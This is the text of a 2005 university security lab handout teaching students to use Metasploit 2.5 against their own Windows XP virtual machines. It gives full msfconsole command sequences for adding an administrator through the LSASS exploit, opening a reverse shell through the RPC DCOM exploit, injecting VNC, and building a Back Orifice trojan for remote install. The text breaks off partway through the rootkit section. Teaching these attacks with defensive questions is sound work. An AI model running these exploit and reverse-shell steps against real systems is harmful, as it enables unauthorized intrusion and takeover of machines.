Exploit Frameworks Using Metasploit
advertisement

ECE 4112 Internetwork Security Lab XX: Exploit Frameworks Using Metasploit Group Number: _______________ Member Names: _________________________ _________________________ Date Assigned: TBD Date Due: TBD Last Edited: 12/14/2005 Lab Authored By: Thomas Litchfield, Vineet Chhangani Please read the entire lab and any extra materials carefully before starting. Be sure to start early enough so that you will have time to complete the lab. Answer ALL questions and be sure you turn in ALL materials listed in the Turn-in Checklist ON or BEFORE the Date Due. Goal: The goal of this lab is to learn how to install and use the Metasploit Framework in a Linux and Windows environment and show how the exploit framework can be used to identify and take advantage of vulnerabilities in both operating systems. While the lab will include exercises that show how to exploit vulnerabilities, the students should also be focused on what defensive steps can be taken as a system administrator to prevent someone else from performing these attacks on a production system. Summary: This lab will consist of six sections. Section 1 will consist of setting up the environment and installing the Metasploit software. Sections 2 through 4 will use the Red Hat Linux WS 4.0 host machine as the attacker and the Windows XP virtual machine as the target. Section 5 will use one Windows XP virtual machine to attack another Windows XP virtual machine. The setup of the virtual machines and the terminology used to distinguish between the two Windows XP virtual machines will be explained later. The six section topics will consist of: Section 1: Setting up the Metasploit Framework software Section 2: Remotely add an administrator user to Windows XP Section 3: Gain administrator access to a remote Windows XP command shell Section 4: Use DLL injection to open up a remote VNC connection Section 5: Remotely install and run a rootkit on Windows Section 6: Setting up and using the Metasploit Framework Web Interface Background and Theory: Exploit Frameworks were first created as a development tool to be used by network and system administrators for the purpose of penetration testing. Penetration testing can be a very complicated and difficult 1 undertaking since there are many different ways a network, and a computer system on a network, can be compromised. To help automate this type of testing, developers came up with the concept of exploit frameworks. The exploit frameworks would take a collection of known vulnerabilities for a particular system and script a set of attacks that an administrator would likely see in a real world setting. As more vulnerabilities were discovered, they were added to the frameworks to keep them current. Exploit frameworks are still a very important part of penetration testing in current network environments and several companies sell very expensive and very advanced framework products. For this lab we will be experimenting with the functionality of a very popular open source framework called Metasploit (www.metasploit.com). Within the development of creating frameworks the task of automating exploits can be broken down into two parts – Exploit Frameworks and Shellcode Generators. Exploit Frameworks can be defined as a collection of reusable tools and scripts that automate the task of exploiting known vulnerabilities in applications and operating systems. What this means is that an exploit framework is a set of pre-defined scripts that make the process of exploiting a vulnerability very simple and automatic. All of the pre-defined scripts are contained within the install package so there is no need to install extra software or to modify the scripts to successfully run the exploits. Instead of modifying the scripts, you set switches and parameters within the program. One of the main settings you configure in the software is the Payload. The payload is the actual code that is executed on the target system once the exploit opens up communication with the target. It is this combination of exploits and payloads that is the basis for how frameworks operate. As previously mentioned, the other part of automating exploits is the shellcode generator. A shellcode generator is defined as a program or a set of scripts that converts standard code into a “shellcode” that can be used by exploit frameworks. The payload section of the exploit is essentially a script or a set of instructions that are written in shellcode. Since many programmers do not know how to program in shellcode, there are shellcode generators available on the Internet. A shellcode generator takes a script written in a standard language, usually C, and converts it into shellcode which can be used in the exploit framework as a payload. Programming your own shellcode can be a tedious task and is beyond the scope of this class, therefore this lab will not be concentrated on the actual generation of payloads but rather we will use payloads that come with the framework. Part of the goal of the lab is to show a system administrator what type of threats are available via a exploit framework and to show how easy it is to take advantage of a system with very little knowledge of vulnerabilities. With this goal in mind we will use existing exploits and payloads that are already contained in the install package. For more examples of popular exploit frameworks, look at these software packages and websites: MOSDEF (http://www.immunitysec.com/downloads/MOSDEF0.6.tgz) The ImmunitySec website has a good documentation page that contains many good links 2 to papers and presentations on the subject of exploits and frameworks. Take some time to look at this webpage and read some of the resources available. The webpage is located at: http://www.immunitysec.com/resources-papers.shtml ADMmutate (http://www.ktwo.ca/ADMmutate-0.8.1.tar.gz) More information about ADMmutate and other exploits can be found at: http://www.ktwo.ca/security.html Metasploit (http://www.metasploit.com/projects/Framework/downloads.html) Metasploit is the framework that we will use in this lab. You will become very familiar with this tool by performing the lab exercises, however you are encouraged to familiarize yourself with the tool as much as possible before the lab. A good resource to read prior to performing these exercises is a three part article on Metasploit written by Security Focus. You can read the article online at: http://www.securityfocus.com/infocus/1789 Another good article that covers the topic of using Metasploit for penetration testing is “Metasploit for the Penetration Tester”, found online at: http://www.giac.org/certified_professionals/practicals/gsec/4363.php Finally, you can read the Metasploit Users Guide online at: (http://www.metasploit.com/projects/Framework/docs/userguide/index.html) Prelab Questions: None. Lab Scenario: This lab requires the use of four machines. The main machine that we will use as the “attacker” machine for most of the labs will be your Red Hat WS 4.0 host machine. This machine will always be referenced in the sections as “Red Hat WS 4.0 host machine”. We will also use the Windows XP virtual machine that you have already created in a previous lab. This Windows XP virtual machine will be the “target” machine in most of the labs and will always be referenced in the sections as “Original Windows XP virtual machine”. Section 5 of this lab will require you to have a second Windows XP virtual machine running on your host system. If you haven’t already created a second Windows XP virtual machine in one of the previous labs, you will have the opportunity to create one in Section 5. Do not worry about doing that at this time. This secondary Windows XP virtual machine will always be referenced in the sections as “Windows XP Copy virtual machine”. The version of Metasploit that we will use on Linux and Windows XP will be 2.5 (the latest version at the time of this writing) and the install packages can be found on the NAS in the /mnt/nas4112/LabXX/ folder. On the below diagram, please take a moment to identify the IP addresses for your Red 3 Hat WS 4.0 host machine, your Original Windows XP Pro virtual machine, and your Windows XP Pro Copy virtual machine. If you do not yet have a virtual machine copy then identify what IP address you will use once you have created it. Write down all of the IP addresses in the spaces provided. This will help you keep track of what IP address belongs to what machine when we start using multiple machines in the lab. Section 1: Installing Metasploit Framework 2.5 In this section you will set up the Metasploit Framework package on your Red Hat WS 4.0 host machine. In order to get the files needed for installation you will first need to mount the network attached storage (NAS). The Metasploit framework installation package can also be downloaded at: http://www.metasploit.com/projects/Framework/downloads.html # mount /mnt/nas4112 After you enter the NAS password and mount the drive you need to change the directory to this labs folder and copy the files back to your host machine. To do so, enter the following commands: # cd /mnt/nas4112/labxx/ # cp framework-2.5.tar.gz /root/ To uncompress the files after you copy them to your home folder: # tar xvfz framework-2.5.tar.gz This creates a directory in /root/ called “framework-2.5”. This will be the home folder for Metasploit and contains all of the files used to run the framework. There is nothing more we need to do for the install. Within this folder, the main file that we will be using for most sections of this lab is called “msfconsole”. 4 Section 2: Remotely Add a User to Windows XP In this section we will use the Metasploit framework to run an exploit against our Original Windows XP virtual machine to remotely add an administrator user to Windows XP. This exploit will take advantage of a vulnerable Windows service known as LSA and will run through port 139 which is a commonly open Windows port. For more information on the LSA framework and its vulnerabilities, please read Appendix A. The username and password will be of our choosing and the resulting user will have administrator privileges. As this section will show, the attacker will not need any special access to the target machine other than being on the same network. Exercise 2.1 – Preliminary Information Before we actually run the exploit we need to go to our Original Windows XP virtual machine and take note of some settings. On the Original Windows XP virtual machine go to the Control Panel and click on the User Accounts icon. At its default state, you should see two accounts already on the system – user1 and guest. User1 should be an administrator and the guest user should be turned off or disabled. Note that there are no other usernames on this system. Close all open windows and leave the Original Windows XP virtual machine running. 5 Exercise 2.2 – Learning the Basics of Metasploit Switch back over to your Red Hat WS 4.0 host machine and open up a terminal window. In the terminal window change the directory to your Metasploit framework install directory. The command for this is: # cd /root/framework-2.5 In this directory, start up the Metasploit framework by typing: # ./msfconsole The Metasploit 2.5 framework console should start up and present you with a msf > prompt. Your terminal window should look something like this: (NOTE: Metasploit uses different ‘splash’ screens at startup and chooses the ‘splash’ screen randomly, therefore your terminal may look slightly different than the one pictured here.) Once you are at the msf > prompt, you can type a ? and hit enter to see all of the available commands. It is also important to note that if you ever type a command that Metasploit does not recognize the program will automatically pass the command to the operating system and try to execute it there. This can be very helpful if you need to run a Red Hat OS command, you can do it within Metasploit and the command will run in the OS. There is no need to open another terminal window or to exit out of Metasploit to run OS commands. 6 Take a minute now to explore how the Metasploit console works. At the msf > prompt, type a ? and hit enter. msf > ? Briefly familiarize yourself with these commands, we will be using some of them later in the lab. Also, at this point, type in one or two Red Hat OS commands and take note as to how the framework passes the commands to the OS and returns the results back into the program. msf > ifconfig msf > whoami msf > ls / Now that you are familiar with running the Metasploit console and have practiced with a couple of commands, it is time to run our first exploit that will add an administrator user to our Original Windows XP virtual machine. Exercise 2.3 – Running the Exploit in Metasploit The first step is to select an exploit that we want to use. To see all of the available exploits we use the command “show exploits”. msf > show exploits You will see a fairly comprehensive list of exploits fill up the screen. Within this list, the left column contains all of the exploit names and the right column shows a brief description of what the exploit is. Since our target machine in this section is a Windows XP machine we will be looking for an exploit that takes advantage of a Windows related vulnerability. For this example we will be using the lsass_ms04_011 exploit. To select this exploit type the following command msf > use lsass_ms04_011 Notice that when you type in this command, the prompt changes from msf > to msf lsass_ms04_011 > Now that we have selected an exploit we need to set some other options before we can actually run the exploit. To see a list of what parameters can be set, type the following command at the prompt msf lsass_ms04_011 > show This command reveals that the parameters we can choose are 'targets', 'payloads', 'options', or 'advanced'. The first parameter we will set will be the payloads option. The 7 payload is the part of the exploit that is actually passed to the target machine. In the case of our example we are exploiting the LSA framework within Windows and our goal is to remotely add an administrator user to the machine. The payload that we choose will be the code that actually performs the operation of adding the administrator user. To see a list of available payloads for the chosen exploit run this command at the prompt: msf lsass_ms04_011 > show payloads For this section we want to add a user to XP, so we will choose the first payload – win32_adduser. To select this type: msf lsass_ms04_011 > set PAYLOAD win32_adduser (make sure that PAYLOAD is in all caps) Notice that when you select the payload, the msf prompt changes again to reflect the name of the payload that is being used. The next parameter we need to set is the target. The target option specifies what type of system we are running the exploit against. Our remote system is Windows XP. To view the settings for target, type: msf lsass_ms04_011(win32_adduser) > show targets To select Windows XP as our target, enter the following command: msf lsass_ms04_011(win32_adduser) > set TARGET 2 (make sure that TARGET is in all caps) The final settings that we need to configure are some options that are specific to this exploit and payload. These options can be viewed by typing the command: msf lsass_ms04_011(win32_adduser) > show options Within this list of options you will see the option name and whether or not it is required by the exploit. You will also see a default value for the options if there is one available. We need to set a value for every option that is defined as required and does not have a default value. For this exploit we will need to set RHOST, USER, and PASS. The first parameter, RHOST, is the IP address of the remote system that we are attacking. To set this value, type: msf lsass_ms04_011(win32_adduser) > set RHOST 57.35.6.xxx Where ‘xxx’ is the fourth octet of the IP address of your Original Windows XP virtual machine. (make sure that RHOST is in all caps) The next required value that we need to set is USER. USER is the username that we are 8 going to add to our Windows XP virtual machine. msf lsass_ms04_011(win32_adduser) > set USER metasploit Where ‘metasploit’ is the name of the user you wish to add. You can substitute any username in place of ‘metasploit’ just stay away from default Windows usernames like admin or guest, etc. (make sure that USER is in all caps) The final required value that we need to set is PASS. PASS is the password that will be associated with our newly created username. msf lsass_ms04_011(win32_adduser) > set PASS ece4112 Where ‘ece4112’ is the password. like in place of ‘ece4112’. You can substitute any password you (Make sure that PASS is in all caps) Now, all of the required options are configured for this exploit and payload. The exploit is ready to be executed, but before we run it, it is important to double check all of the settings first. All of the options that we set and all of the values that we assigned can be viewed with the command ‘set’. At the prompt type: msf lsass_ms04_011(win32_adduser) > set The output should look something like this: msf lsass_ms04_011(win32_adduser) > set PASS: ece4112 PAYLOAD: win32_adduser RHOST: 57.35.6.193 TARGET: 2 USER: metasploit Double check the settings. If everything looks correct, execute the exploit with the command ‘exploit’. msf lsass_ms04_011(win32_adduser) > exploit If everything was set correctly, the output on the screen should look like this: [*] Windows XP may require two attempts [*] Sending 32 DCE request fragments... [*] Sending the final DCE fragment Now switch over to your Windows XP virtual machine and go back to the Control Panel and click on “User Accounts”. If the exploit ran correctly you should see a new username in the list that is the name of the user you created in the USER option earlier. 9 *** NOTE *** Due to the LSA framework in Windows, the first exploit attempt may not work. If you do not see your username in the “User Accounts” window in your Original Windows XP virtual machine Control Panel, just go back to your Red Hat WS 4.0 host machine terminal window and run the exploit command again and then check Windows again. Screenshot 1: Attach to your answer sheet a screen shot of your User Accounts window showing your new username. Test your new username by logging off of Windows. Start → Log Off → Log Off At the Windows XP Welcome screen, click the icon next to your new username and enter the password that you specified in Metasploit with the PASS option. Once you are logged into Windows, browse around the OS and test your new account. Q2.1: What level of access does your new user have in Windows? Q2.2: How can a system administrator detect this kind of attack? Q2.3: What can a system administrator do to prevent this type of attack? Before you move on to the next section, take a minute to log off of your Windows XP virtual machine and log back on as “User1”. As User1, go back to your Control Panel and click on User Accounts. Select the username that you just created and delete it. We do not want the presence of this username to interfere with later sections in this lab. Section 3: Gain Remote Access to a Windows XP Command Line Shell In this section we will use the Metasploit framework to attack our Original Windows XP virtual machine by opening up a command line shell remotely from our Red Hat WS 4.0 host machine. From the remote command line, we will be able to issue any valid Windows command and it will execute on the remote system the same way as it would if we were logged on locally. The exploit that we will use for this section takes advantage of the Microsoft Remote Procedure Call (RPC) DCOM vulnerability. For more information on RPC and DCOM please read Appendix B. 10 To begin this section, close all open windows on your Original Windows virtual machine that might still be open from Section 2, and leave the Windows XP virtual machine running. Exercise 3.1 – Running the Exploit in Metasploit Now switch back over to your Red Hat WS 4.0 host machine and open up a terminal window. In the terminal window change the directory to your Metasploit framework install directory. If your Metasploit console is still open from the previous lab, please close that window and open up a new one. The command for this is: # cd /root/framework-2.5 In this directory, start up the Metasploit framework by typing: # ./msfconsole You should be at the familiar Metasploit prompt that we saw in Section 2. To see the list of available exploits type: msf > show exploits Since our target machine in this section is a Windows XP machine we will be looking for an exploit that takes advantage of a Windows related vulnerability. However for the sake of learning something new we will use something different from the LSA exploit used in Section 2. For this example we will be using the msrpc_dcom_ms03_026 exploit. To select this exploit type the following command msf > use msrpc_dcom_ms03_026 For more information about the Windows DCOM module and RPC and how they can be exploited, please read Appendix B. Notice that when you type in this command, the prompt changes from msf > to msf msrpc_dcom_ms03_026 > Now that we have selected the exploit that we will use, we need to set some options that are specific to this exploit like we did in Section 2 with the LSA exploit. To see a list of what parameters can be set, type the following command at the prompt msf msrpc_dcom_ms03_026 > show The first parameter we need to set is PAYLOAD. To see a list of payloads that can be used with this exploit, type: msf msrpc_dcom_ms03_026 > show payloads 11 The goal of this section is to gain remote access to a Windows XP command line shell, so we will choose the Windows Reverse Shell payload. To do this, enter the command: msf msrpc_dcom_ms03_026 > set PAYLOAD win32_reverse (make sure that PAYLOAD is in all caps) Notice that when you select the payload, the msf prompt changes again to reflect the payload name that is being used. The next parameter that we need to set is the TARGET. To see a list of targets that can be used with this exploit, type: msf msrpc_dcom_ms03_026(win32_reverse) > show targets For this exploit, there is only one target that covers all versions of Windows. To set this parameter enter the command: msf msrpc_dcom_ms03_026(win32_reverse) > set TARGET 0 (make sure that TARGET is in all caps) Finally we need to set some options that are specific to this exploit and payload combination. To see these options type: msf msrpc_dcom_ms03_026(win32_reverse) > show options Just like in the previous section, any value that is listed as required and does not have a default value associate with it needs to be set. In this case we need to set RHOST and LHOST. RHOST is the IP address of our Original Windows XP virtual machine and LHOST is the IP address of the Red Hat WS 4.0 host machine that we are running Metasploit from. Metasploit needs the LHOST information so it knows where to send the remote Windows shell to. To set these values enter the following commands: msf msrpc_dcom_ms03_026(win32_reverse) > set RHOST 57.35.6.xxx Where ‘xxx’ is the fourth octet of the IP address of your Original Windows XP virtual machine. (make sure that RHOST is in all caps) msf msrpc_dcom_ms03_026(win32_reverse) > set LHOST 57.35.6.xxx Where ‘xxx’ is the fourth octet of the IP address of your Red Hat WS 4.0 host machine. (make sure that LHOST is in all caps) Now, all of the required options are configured for this exploit and payload. The exploit is ready to be executed, but before we run it, it is important to double check all of the settings first. All of the options that we set and all of the values that we assigned can be 12 viewed with the command ‘set’. At the prompt type: msf msrpc_dcom_ms03_026(win32_reverse) > set The output should look something like this: msf msrpc_dcom_ms03_026(win32_reverse) > set LHOST: 57.35.6.191 PAYLOAD: win32_reverse RHOST: 57.35.6.193 TARGET: 0 Double check the settings. If everything looks correct, execute the exploit with the command ‘exploit’. msf msrpc_dcom_ms03_026(win32_reverse) > exploit If everything was set correctly, the output on the screen should look like this: [*] Starting Reverse Handler. [*] Splitting RPC request into 7 packets [*] Got connection from 57.35.6.191:4321 <-> 57.35.6.195:3045 Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\WINDOWS\system32> This is your remote Windows XP command shell. Any commands that you type in this window will be executed remotely on your Original Windows XP virtual machine. Take some time to type some Windows commands and view their output. Q3.1: What level of access do you have at the remote Windows command shell? Q3.2: Are there any indications on the virtual machine console that anything has happened? Q3.3: What are some examples of commands that you could use at this prompt to further exploit this system? Q3.4: What can a system administrator do to prevent this type of attack? Screenshot 2: Attach to your answer sheet a screen shot of your remote Windows command shell showing the output of running the ipconfig command. (The screen shot should show the Windows XP banner and command prompt within a Red Hat terminal window and show the XP network information.) 13 Section 4: VNC Server DLL Injection In this section we will use the Metasploit framework to run an exploit against our Original Windows XP virtual machine to remotely execute the VNC server program and connect to a VNC client shell from our Linux WS 4.0 host machine. What is interesting about this section is that the target (Original Windows XP virtual machine) will not have VNC installed on it. The exploit will work by taking a VNC dll file and copying it over to our Original Windows XP virtual machine and inject it into memory as a running process. This will enable us to connect to the machine through a standard VNC client and gain remote console access to a Windows XP operating system even when the VNC software is not installed. Much like the Windows XP add user exploit we did in Section 2, this exploit will take advantage of the Windows LSA framework vulnerability. As you will see in the exercise, the VNC server we inject will be ready to take connections and will be configured without a default password. We will also examine scenarios where the remote user might be logged out of the console or have the screen locked. Exercise 4.1 – Preliminary Information Before we actually run the exploit we need to go to our Original Windows XP virtual machine and take note of some settings. On the Original Windows XP virtual machine go to the Control Panel and click on the Add or Remove Programs icon. Take note of what applications are installed on your virtual machine. Notice that no VNC software is currently installed. If there is an instance of VNC server that was installed in a previous lab, remove it. Once this is confirmed, close all open windows in XP and leave the virtual machine running. Exercise 4.2 – Install VNC Viewer on host machine Switch back over to your Red Hat WS 4.0 host machine. In order for this exploit to work properly, we need to have the VNC viewer client software installed on our host machine. This is necessary because when the exploit is run, Metasploit will automatically spawn the VNC client and automatically connect it to the VNC instance running on the Original Windows XP virtual machine. To install the VNC viewer we will need to copy the install package from the network attached storage (NAS). You can also download the install package from the following website: http://www.tightvnc.com/download.html To obtain the install package from the NAS follow these commands: # cd /mnt/nas4112/labxx/ # cp tightvnc-1.2.9-1.i386.rpm /root/ # cd /root/ 14 # rpm -Uvh tightvnc-1.2.9-1.i386.rpm Exercise 4.3 – Running Metasploit Now we are ready to run Metasploit and configure our options for this exploit. Go to your Metasploit home directory and start the framework up. # cd /root/framework-2.5 In this directory, start up the Metasploit framework by typing: # ./msfconsole You should be at the familiar Metasploit prompt that we saw in Sections 2 and 3. To see the list of available exploits type: msf > show exploits Since our target machine in this section is a Windows XP machine we will be looking for an exploit that takes advantage of a Windows related vulnerability. The LSA framework that we exploited in Section 2 worked well and didn’t require any special software to be installed on Windows XP, so we will use that exploit again for this section. To select this exploit run this command: msf > use lsass_ms04_011 Just like in the previous two sections, there are several parameters that need to be set that are specific to this exploit. To see what parameters are available, type: msf lsass_ms04_011 > show This command reveals that the parameters we can choose are 'targets', 'payloads', 'options', or 'advanced'. The first parameter we will set will be PAYLOAD. In the case of our example we are exploiting the LSA framework within Windows and our goal is to remotely inject the Windows XP virtual machine with the VNC dll. To see a list of available payloads for the chosen exploit run this command at the prompt: msf lsass_ms04_011 > show payloads For this section we will choose the last payload – win32_reverse_vncinject. To select this type: msf lsass_ms04_011 > set PAYLOAD win32_reverse_vncinject (make sure that PAYLOAD is in all caps) Notice that when you select the payload, the msf prompt changes again to reflect the payload name that is being used. 15 The next parameter we need to set is the target. The target option specifies what type of system we are running the exploit on. Our remote system is Windows XP. To view the settings for target, type: msf lsass_ms04_011(win32_reverse_vncinject) > show targets To select Windows XP as our target, enter the following command: msf lsass_ms04_011(win32_reverse_vncinject) > set TARGET 2 (make sure that TARGET is in all caps) The final settings that we need to configure are some options that are specific to this exploit and payload. These options can be viewed by typing the command: msf lsass_ms04_011(win32_reverse_vncinject) > show options Just like with previous sections, we will need to set a value for every option that is defined as required and does not have a default value. For this exploit we will only need to set RHOST and LHOST. RHOST is the IP address of the remote system that we are attacking. To set this value, type: msf lsass_ms04_011(win32_reverse_vncinject) > set RHOST 57.35.6.xxx Where ‘xxx’ is the fourth octet of the IP address of your Original Windows XP virtual machine. (make sure that RHOST is in all caps) The other required value that we need to set is LHOST. LHOST is the IP address of the attacking machine, which in this case is our Red Hat WS 4.0 host machine. msf lsass_ms04_011(win32_reverse_vncinject) > set LHOST 57.35.6.xxx Where ‘xxx’ is the fourth octet of the IP address of your Red Hat WS 4.0 host machine. (make sure that LHOST is in all caps) Now, all of the required options are configured for this exploit and payload. The exploit is ready to be executed, but before we run it, it is important to double check all of the settings first. All of the options that we set and all of the values that we assigned can be viewed with the command ‘set’. At the prompt type: msf lsass_ms04_011(win32_reverse_vncinject) > set The output should look something like this: msf lsass_ms04_011(win32_reverse_vncinject) > set LHOST: 57.35.6.191 16 PAYLOAD: win32_reverse_vncinject RHOST: 57.35.6.193 TARGET: 2 Double check the settings. If everything looks correct, execute the exploit with the command ‘exploit’. msf lsass_ms04_011(win32_reverse_vncinject) > exploit If everything was set correctly, the TightVNC client viewer should automatically launch and connect to your Windows XP virtual machine. ***NOTE*** Since we are using the LSA exploit again for this section, the payload may not execute on the first attempt due to the nature of LSA and this exploit. If the Tight VNC viewer does not automatically execute and connect, just run the exploit command again in Metasploit. Once you are connected, you will have to move your mouse around a little to trigger the screen to refresh. During the VNC session, if the screen ever seems to freeze or not update itself, just move your mouse around. VNC is configured to refresh the screen under the mouse pointer. This is done to reduce bandwidth associated with keeping the whole screen refreshed all of the time. Screenshot 3: Attach to your answer sheet a screen shot of the Tight VNC client viewer within Linux showing the Original Windows XP virtual machine in the background and the Metasploit Courtesy Shell window. In the Metasploit Courtesy Shell, type some commands and take notice of what actions you can take. In addition, take a look at the Start Menu, the Task Manager, and the Add or Remove Programs window and look for any traces of VNC or any indication that VNC is installed or running. Q4.1: What indications are there on the virtual machine console that anything has happened, or that VNC was installed? Q4.2: What can a system administrator do to prevent this type of attack? Now close the Tight VNC client window in Linux and hit enter in the msfconsole terminal window to break the connection. In the remainder of this section we will further examine the VNC server dll injection and perform another example to show the power of this exploit. Exercise 4.4 – Using VNC on a Logged Off System 17 One of the problems with the Windows version of VNC server is that it only enables you to connect to the current session of the machine you are connecting to. This is fine if you can connect to a machine where there is a user logged in with administrator privileges. However, if you connect to a Windows machine and the user has logged off or locked the screen, you will not be able to do anything unless you have a password or unless you have previously run the Add User exploit and have a valid username and password. (For this part of the lab we will assume that you do not have a password and have not executed the Add User exploit previously). In this part of the section, we are going to recreate one of these scenarios. To do this, go back to your Windows XP virtual machine and log out. Start Menu → Log Off → Log Off Leave the Windows XP virtual machine at the welcome screen. A traditional VNC client would connect to this Windows machine and the client program would only display the welcome screen. Without a user account on the system, the attacker would not be able to do anything. However the Metasploit VNC dll inject exploit has a solution to this problem. To see how this works, leave your Windows XP virtual machine at the welcome screen and switch back over to your Red Hat WS 4.0 host machine and go to the Metasploit framework console window. Now run the VNC reverse dll inject exploit again by entering the exploit command. msf lsass_ms04_011(win32_reverse_vncinject) > exploit If everything was set correctly, the TightVNC client viewer should automatically launch and connect to your Windows XP virtual machine. ***NOTE*** Just like in the past with the LSA exploit, you may have to enter the exploit command twice if it does not connect on the first attempt. Once you are connected, move your mouse around a little to refresh the screen. Take note of what has happened this time you connected to the Windows XP virtual machine. Q4.3: What is different about the VNC session this time? Q4.4: What makes this type of exploit very dangerous to a system administrator? Screenshot 4: Attach to your answer sheet a screen shot of the Tight VNC client viewer within Linux showing the Windows XP virtual machine welcome screen and the Metasploit Courtesy Shell window on top of it. 18 Section 5: Remotely Install and Execute a Rootkit on Windows In this section we will use a couple of different technologies in conjunction with one another to create a rootkit file, copy it over to our target machine and execute it. Once executed we will connect to the rootkit and run some exploits. The host machine for this section will be the original Windows XP virtual machine that was created in Lab 1. The target machine will be the Windows XP Copy virtual machine. If you have not yet created a copy virtual machine, do that now by following the instructions in Appendix C of this lab. Throughout this section we will refer to the Windows attacker machine as the “original” Windows XP virtual machine and we will refer to the Windows target machine as the “copy” Windows XP virtual machine. To create the rootkit file that we will remotely install on the target machine we will be using the popular Back Orifice program. Once the rootkit file is created we will use Metasploit to connect to the target machine and run our exploit. This is a Windows to Windows exploit due to the nature of Back Orifice. However, this same technique could be used to infect a remote system with a virus, or any other rootkit or trojan program that is compatible with Linux or Windows. Exercise 5.1 – Installing Metasploit on Windows XP To begin this lab, first go to your original Windows XP virtual machine where we will install the Metasploit framework Windows program. First connect to the NAS from the run prompt and browse to the Labxx folder. In this folder, copy the file “framework2.5.exe” file to your Windows XP desktop and follow these steps: (Note – the Windows version of Metasploit can be downloaded at: http://www.metasploit.com/projects/Framework/downloads.html) Double click on the file “framework-2.5.exe” Click Next on the first screen Click on I Agree on the license agreement Do not change the destination folder and click Next Finally click Install Wait for it to finish copying files When it is done, it will automatically launch msfconsole Close the msfconsole window (we will launch it later when we need it) Clck Finish on the install window Exercise 5.2 – Installing Back Orifice on Windows XP Now that Metasploit is installed and ready to use, we will need to install and configure Back Orifice. To do this, go back to the NAS server and open up the Labxx folder. In 19 this folder, copy the file “bo2k_1_0_full.exe” to your Desktop. Back Orifice can also be downloaded from: http://www.bo2k.com/software/index.html To install the software follow these steps: Double click on the file “bo2k_1_0_full.exe” Click Next on the welcome screen Click Next on the installation folder screen The Install Shield program will start Click Next on the welcome screen Click Yes on the GPL license screen Click Next on the Location screen Choose Typical for type Click Next on the program folder screen Finally click Next to start copying files When the files have been copied, click Finish Exercise 5.3 – Creating a Trojan File with Back Orifice on Windows XP Now that Back Orifice is installed, we will need to use the program to create the rootkit file that we will use in our exploit on our Windows XP Copy virtual machine. To do this, first start up Back Orifice by going to: Start → All Programs → Bo2k Run the program called Bo2k Configuration Tool Once the Bo2k Configuration Tool starts, follow these steps to create the rootkit file: Click Next on Step 1 Click Next on Step 2 Choose TCP networking on Step 3 Pick any high port (> 1024) on Step 4 (eg. – port 3333) Click Next on Step 5 Choose any password on Step 6 (eg. – ece4112) Click Finish Close the Bo2k Server Configuration window At this point in the lab we have created a trojan rootkit program called bo2k.exe. This process has been very typical so far in that all we have done is use Back Orifice to create this file. The challenge with any trojan or rootkit program is not in the creation of the file, but in the process of getting the rootkit on the target machine, and more importantly running. This is where Metasploit comes in and we can use the framework to transfer our bo2k.exe file to our Windows XP Copy virtual machine. 20 Exercise 5.4 – Setting up the Environment Before we can run Metasploit though, we need to put the rootkit file in a place where Metasploit can find it. To do this, follow these steps: Go to your Start Menu and open up Windows Explorer Browse to C:\Program Files\Cult Of The Dead Cow\Back Orifice 2000 Right click on the file bo2k.exe and choose Copy Browse to C:\Program Files\Metasploit Framework\home Right click and choose Paste Close Windows Explorer and close any open programs or windows on your original Windows XP virtual machine and your Windows XP Copy virtual machine. Exercise 5.5 – Running the Exploit in Metasploit Now everything is set up correctly on our attacker virtual machine and it is time to run Metasploit. Start the Metasploit Framework Console by going to: Start → All Programs → Metasploit Framework Click on msfconsole Metasploit should open in a DOS command window. Everything in the Windows version of Metasploit is just like its Linux counterpart that we are familiar with. The commands and procedures will be very similar to those that we have used in previous sections. Just like 